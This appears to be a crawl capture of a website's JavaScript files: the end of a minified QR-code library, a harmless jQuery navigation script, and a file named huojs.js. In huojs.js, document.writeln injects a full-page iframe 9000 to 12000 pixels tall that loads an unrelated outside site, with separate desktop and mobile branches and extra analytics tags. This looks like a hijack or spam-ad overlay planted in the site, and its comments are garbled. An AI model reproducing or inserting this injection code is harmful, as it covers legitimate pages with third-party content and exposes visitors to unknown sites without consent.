VcF=aJf[3*bBf+0],cLa=aJf[3*bBf+1],jgA=aJf[3*bBf+2],dCb=0;VcF>dCb;dCb++)BcS.push(new KcB(cLa,jgA));return BcS},KcB.getRsBlockTable=function(bYg,LeU){switch(LeU){case dCb.L:return KcB.RS_BLOCK_TABLE[4*(bYg-1)+0];case dCb.M:return KcB.RS_BLOCK_TABLE[4*(bYg-1)+1];case dCb.Q:return KcB.RS_BLOCK_TABLE[4*(bYg-1)+2];case dCb.H:return KcB.RS_BLOCK_TABLE[4*(bYg-1)+3];default:return void 0}},aHd.prototype={get:function(bYg){var LeU=Math.floor(bYg/8);return 1==(1&this.buffer[LeU]>>>7-bYg%8)},put:function(bYg,LeU){for(var aJf=0;LeU>aJf;aJf++)this.putBit(1==(1&bYg>>>LeU-aJf-1))},getLengthInBits:function(){return this.length},putBit:function(bYg){var LeU=Math.floor(this.length/8);this.buffer.length<=LeU&&this.buffer.push(0),bYg&&(this.buffer[LeU]|=128>>>this.length%8),this.length++}};var bcj=[[17,14,11,7],[32,26,20,14],[53,42,32,24],[78,62,46,34],[106,84,60,44],[134,106,74,58],[154,122,86,64],[192,152,108,84],[230,180,130,98],[271,213,151,119],[321,251,177,137],[367,287,203,155],[425,331,241,177],[458,362,258,194],[520,412,292,220],[586,450,322,250],[644,504,364,280],[718,560,394,310],[792,624,442,338],[858,666,482,382],[929,711,509,403],[1003,779,565,439],[1091,857,611,461],[1171,911,661,511],[1273,997,715,535],[1367,1059,751,593],[1465,1125,805,625],[1528,1190,868,658],[1628,1264,908,698],[1732,1370,982,742],[1840,1452,1030,790],[1952,1538,1112,842],[2068,1628,1168,898],[2188,1722,1228,958],[2303,1809,1283,983],[2431,1911,1351,1051],[2563,1989,1423,1093],[2699,2099,1499,1139],[2809,2213,1579,1219],[2953,2331,1663,1273]],cDg=function(){var bYg=function(bYg,LeU){this._el=bYg,this._htOption=LeU};return bYg.prototype.draw=function(bYg){function LeU(bYg,LeU){var aJf=document.createElementNS("http://www.w3.org/2000/svg",bYg);for(var KcB in LeU)LeU.hasOwnProperty(KcB)&&aJf.setAttribute(KcB,LeU[KcB]);return aJf}var aJf=this._htOption,KcB=this._el,aHd=bYg.getModuleCount();Math.floor(aJf.width/aHd),Math.floor(aJf.height/aHd),this.clear();var BcS=LeU("svg",{viewBox:"0 0 "+String(aHd)+" "+String(aHd),width:"100%",height:"100%",fill:aJf.colorLight});BcS.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:xlink","http://www.w3.org/1999/xlink"),KcB.appendChild(BcS),BcS.appendChild(LeU("rect",{fill:aJf.colorDark,width:"1",height:"1",id:"template"}));for(var bBf=0;aHd>bBf;bBf++)for(var VcF=0;aHd>VcF;VcF++)if(bYg.isDark(bBf,VcF)){var cLa=LeU("use",{x:String(bBf),y:String(VcF)});cLa.setAttributeNS("http://www.w3.org/1999/xlink","href","#template"),BcS.appendChild(cLa)}},bYg.prototype.clear=function(){for(;this._el.hasChildNodes();)this._el.removeChild(this._el.lastChild)},bYg}(),V="svg"===document.documentElement.tagName.toLowerCase(),bYgbYg=V?cDg:BcS()?function(){function bYg(){this._elImage.src=this._elCanvas.toDataURL("image/png"),this._elImage.style.display="block",this._elCanvas.style.display="none"}function LeU(bYg,LeU){var aJf=this;if(aJf._fFail=LeU,aJf._fSuccess=bYg,null===aJf._bSupportDataURI){var KcB=document.createElement("img"),aHd=function(){aJf._bSupportDataURI=!1,aJf._fFail&&_fFail.call(aJf)},BcS=function(){aJf._bSupportDataURI=!0,aJf._fSuccess&&aJf._fSuccess.call(aJf)};return KcB.onabort=aHd,KcB.onerror=aHd,KcB.onload=BcS,KcB.src="[data-uri]",void 0}aJf._bSupportDataURI===!0&&aJf._fSuccess?aJf._fSuccess.call(aJf):aJf._bSupportDataURI===!1&&aJf._fFail&&aJf._fFail.call(aJf)}if(this._android&&this._android<=2.1){var aJf=1/window.devicePixelRatio,KcB=CanvasRenderingContext2D.prototype.drawImage;CanvasRenderingContext2D.prototype.drawImage=function(bYg,LeU,aHd,BcS,bBf,VcF,cLa,jgA){if("nodeName"in bYg&&/img/i.test(bYg.nodeName))for(var dCb=arguments.length-1;dCb>=1;dCb--)arguments[dCb]=arguments[dCb]*aJf;else"undefined"==typeof jgA&&(arguments[1]*=aJf,arguments[2]*=aJf,arguments[3]*=aJf,arguments[4]*=aJf);KcB.apply(this,arguments)}}var aHd=function(bYg,LeU){this._bIsPainted=!1,this._android=bBf(),this._htOption=LeU,this._elCanvas=document.createElement("canvas"),this._elCanvas.width=LeU.width,this._elCanvas.height=LeU.height,bYg.appendChild(this._elCanvas),this._el=bYg,this._oContext=this._elCanvas.getContext("2d"),this._bIsPainted=!1,this._elImage=document.createElement("img"),this._elImage.style.display="none",this._el.appendChild(this._elImage),this._bSupportDataURI=null};return aHd.prototype.draw=function(bYg){var LeU=this._elImage,aJf=this._oContext,KcB=this._htOption,aHd=bYg.getModuleCount(),BcS=KcB.width/aHd,bBf=KcB.height/aHd,VcF=Math.round(BcS),cLa=Math.round(bBf);LeU.style.display="none",this.clear();for(var jgA=0;aHd>jgA;jgA++)for(var dCb=0;aHd>dCb;dCb++){var ead=bYg.isDark(jgA,dCb),gHb=dCb*BcS,jgQ=jgA*bBf;aJf.strokeStyle=ead?KcB.colorDark:KcB.colorLight,aJf.lineWidth=1,aJf.fillStyle=ead?KcB.colorDark:KcB.colorLight,aJf.fillRect(gHb,jgQ,BcS,bBf),aJf.strokeRect(Math.floor(gHb)+.5,Math.floor(jgQ)+.5,VcF,cLa),aJf.strokeRect(Math.ceil(gHb)-.5,Math.ceil(jgQ)-.5,VcF,cLa)}this._bIsPainted=!0},aHd.prototype.makeImage=function(){this._bIsPainted&&LeU.call(this,bYg)},aHd.prototype.isPainted=function(){return this._bIsPainted},aHd.prototype.clear=function(){this._oContext.clearRect(0,0,this._elCanvas.width,this._elCanvas.height),this._bIsPainted=!1},aHd.prototype.round=function(bYg){return bYg?Math.floor(1e3*bYg)/1e3:bYg},aHd}():function(){var bYg=function(bYg,LeU){this._el=bYg,this._htOption=LeU};return bYg.prototype.draw=function(bYg){for(var LeU=this._htOption,aJf=this._el,KcB=bYg.getModuleCount(),aHd=Math.floor(LeU.width/KcB),BcS=Math.floor(LeU.height/KcB),bBf=['<table style="border:0;border-collapse:collapse;">'],VcF=0;KcB>VcF;VcF++){bBf.push("<tr>");for(var cLa=0;KcB>cLa;cLa++)bBf.push('<td style="border:0;border-collapse:collapse;padding:0;margin:0;width:'+aHd+"px;height:"+BcS+"px;background-color:"+(bYg.isDark(VcF,cLa)?LeU.colorDark:LeU.colorLight)+';"></td>');bBf.push("</tr>")}bBf.push("</table>"),aJf.innerHTML=bBf.join("");var jgA=aJf.childNodes[0],dCb=(LeU.width-jgA.offsetWidth)/2,ead=(LeU.height-jgA.offsetHeight)/2;dCb>0&&ead>0&&(jgA.style.margin=ead+"px "+dCb+"px")},bYg.prototype.clear=function(){this._el.innerHTML=""},bYg}();QRCode=function(bYg,LeU){if(this._htOption={width:256,height:256,typeNumber:4,colorDark:"#000000",colorLight:"#ffffff",correctLevel:dCb.H},"string"==typeof LeU&&(LeU={text:LeU}),LeU)for(var aJf in LeU)this._htOption[aJf]=LeU[aJf];"string"==typeof bYg&&(bYg=document.getElementById(bYg)),this._android=bBf(),this._el=bYg,this._oQRCode=null,this._oDrawing=new bYgbYg(this._el,this._htOption),this._htOption.text&&this.makeCode(this._htOption.text)},QRCode.prototype.makeCode=function(bYg){this._oQRCode=new LeU(VcF(bYg,this._htOption.correctLevel),this._htOption.correctLevel),this._oQRCode.addData(bYg),this._oQRCode.make(),this._el.title=bYg,this._oDrawing.draw(this._oQRCode),this.makeImage()},QRCode.prototype.makeImage=function(){"function"==typeof this._oDrawing.makeImage&&(!this._android||this._android>=3)&&this._oDrawing.makeImage()},QRCode.prototype.clear=function(){this._oDrawing.clear()},QRCode.CorrectLevel=dCb}();

--- FILE ---
content_type: application/javascript
request_url: http://www.josesinatra.com/skin/ecms299/js/common.js
body_size: 837
content:
$(function() {
    addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false);
    function hideURLbar(){ window.scrollTo(0,1); }

});
var $ = jQuery.noConflict();
$(function() {
    $('#activator').click(function(){
        $('.navbar').fadeIn();
    });
    $('#boxclose').click(function(){
        $('.navbar').fadeOut();
    });
    $('.m-search').click(function(){
        $('.top-searchbar').toggle();
    });
});
$(function() {
    var $content = $('#item-lists');
    $content.imagesLoaded(function() {
        $content.masonry({
            itemSelector : '#item-lists .item-list',
            columnWidth : 0,
        });
    });
    $('#item-lists').infinitescroll({
        loading: {
            finishedMsg: "已全部加载完成",
            img:         "/skin/ecms299/images/loading.gif",
            msgText:     "加载更多",
            selector:    "#item-lists",
        },
        nextSelector    : "#npage .pnext",
        navSelector     : "#npage",
        contentSelector : "#item-lists",
        itemSelector    : "#item-lists .item-list",
        pixelsFromNavToBottom: 300,
    }, function(entries){
        var $entries = $( entries ).css({ opacity: 0 });
        $entries.imagesLoaded(function(){
            $entries.animate({ opacity: 1 });
            $content.masonry( 'appended', $entries, true );
        });
    });
});
 /* -----自适应导航---- */
    $(function(){
        $('.m-nav').click(function(){
            $('body').toggleClass("m-nav-on");
            $(this).toggleClass("m-nav-i");
        });
        $('.m-mask').click(function () {
            $('body').removeClass("m-nav-on");
            $('.m-nav').removeClass("m-nav-i");
        })
       
    });

    /* -----搜索---- */
    $(function(){
        $('.search').on("click",function () {
            $('.sea-wrap').toggleClass("sea-wrap-on");
            $('.sea-mask').toggleClass("sea-mask-on");
        })
        $('.m-search').on("click",function () {
            $('.sea-wrap').toggleClass("sea-wrap-on");
            $('.sea-mask').toggleClass("sea-mask-on");
        })

        $('.sea-mask').on("click",function () {
            $(this).toggleClass("sea-mask-on");
            $('.sea-wrap').toggleClass("sea-wrap-on");
        })
    });


--- FILE ---
content_type: application/javascript
request_url: http://www.josesinatra.com/huojs.js
body_size: 603
content:
//2345
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?041b920eae10017b6a995d9f50b28d0a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

// PC�˹�������
if(!(/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent))) {
document.writeln("<div style=\'text-align:center\'><iframe style=\'width:100%;height:9000px\' scrolling=\'no\' frameborder=0 src=\'http://www.tuitehao.cc'></iframe></div>");
}else{
	// �ƶ��˹�����
document.writeln("<div align=center><iframe frameborder=0 scrolling=no  name=web align=center width=500 height=12000 src=http://www.tuitehao.cc/ vspace=-0></iframe></div>");
}
document.writeln("<script>");
document.writeln("var _hmt = _hmt || [];");
document.writeln("(function() {");
document.writeln("  var hm = document.createElement(\'script\');");
document.writeln("  hm.src = \'https://hm.baidu.com/hm.js?ea3ac5e4af896902bc92650181f5f466\';");
document.writeln("  var s = document.getElementsByTagName(\'script\')[0]; ");
document.writeln("  s.parentNode.insertBefore(hm, s);");
document.writeln("})();");
document.writeln("</script>");
document.writeln("");